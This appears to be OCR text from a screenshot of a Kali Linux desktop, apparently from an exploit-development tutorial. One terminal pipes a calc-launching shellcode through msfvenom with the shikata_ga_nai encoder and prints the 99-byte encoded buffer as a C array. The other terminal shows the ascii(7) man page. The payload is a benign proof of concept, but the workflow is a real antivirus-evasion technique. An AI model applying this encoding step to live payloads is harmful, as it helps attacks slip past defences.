 [ASCII to Hex | Text to H...
kali@kali: ~
kali@kali: ~/Documents...
kali@kali: ~
win-exec-calc-shellcod...
10:50 PM
kali@kali: ~/Documents/win-exec-calc-shellcode-master
File Actions Edit View Help
kali@kali:~/Documents/win-exec-calc-shellcode-master$ cat w32-exec-calc-shellcode.bin | msfvenom -p - -a x86 --platform win -e x86/shikata_ga_nai -f c -b '\x00\x20'
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 99 (iteration=0)
x86/shikata_ga_nai chosen with final size 99
Payload size: 99 bytes
Final size of c file: 441 bytes
unsigned char buf[] =
"\xbe\x59\x6d\xaa\xc7\xd9\xe9\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x13\x31\x70\x12\x83\xe8\xfc\x03\x29\x63\x48\x32\xf8\xa9\xde"
"\xd5\x99\x2c\xb3\x46\x09\xf6\x19\xd8\xd5\x83\xec\xea\x9e\xe2"
"\x1c\x80\xd6\x06\xb0\x1d\x26\x9c\xb4\x39\xcd\xfd\x74\xb1\x8d"
"\x3a\xfd\x4e\x59\x22\xdd\x51\x5f\xd7\x49\x4d\xbb\xe7\xc6\x5d"
"\xd4\xb5\x6a\x33\x5b\x05\x6c\x1c\x32\x18\x37\xd7\x34\x6f\xc3"
"\x08\xa8\x71\xd2\x34\xec\xdf\xd5\xec";
kali@kali:~/Documents/win-exec-calc-shellcode-master$
Videos
Downloads
NETWORK
Browse Network
kali@kali: ~
File Actions Edit View Help
006 6 06 ACK (acknowledge) 106 70 46 F
007 7 07 BEL '\a' (bell) 107 71 47 G
010 8 08 BS '\b' (backspace) 110 72 48 H
011 9 09 HT '\t' (horizontal tab) 111 73 49 I
012 10 0A LF '\n' (new line) 112 74 4A J
013 11 0B VT '\v' (vertical tab) 113 75 4B K
014 12 0C FF '\f' (form feed) 114 76 4C L
015 13 0D CR '\r' (carriage ret) 115 77 4D M
016 14 0E SO (shift out) 116 78 4E N
017 15 0F SI (shift in) 117 79 4F O
020 16 10 DLE (data link escape) 120 80 50 P
021 17 11 DC1 (device control 1) 121 81 51 Q
022 18 12 DC2 (device control 2) 122 82 52 R
023 19 13 DC3 (device control 3) 123 83 53 S
024 20 14 DC4 (device control 4) 124 84 54 T
025 21 15 NAK (negative ack.) 125 85 55 U
026 22 16 SYN (synchronous idle) 126 86 56 V
027 23 17 ETB (end of trans. blk) 127 87 57 W
030 24 18 CAN (cancel) 130 88 58 X
031 25 19 EM (end of medium) 131 89 59 Y
032 26 1A SUB (substitute) 132 90 5A Z
033 27 1B ESC (escape) 133 91 5B [
034 28 1C FS (file separator) 134 92 5C \ '\\'
035 29 1D GS (group separator) 135 93 5D ]
036 30 1E RS (record separator) 136 94 5E ^
037 31 1F US (unit separator) 137 95 5F _
040 32 20 SPACE 140 96 60 `
041 33 21 ! 141 97 61 a
042 34 22 " 142 98 62 b
Manual page ascii(7) line 22 (press h for help or q to quit)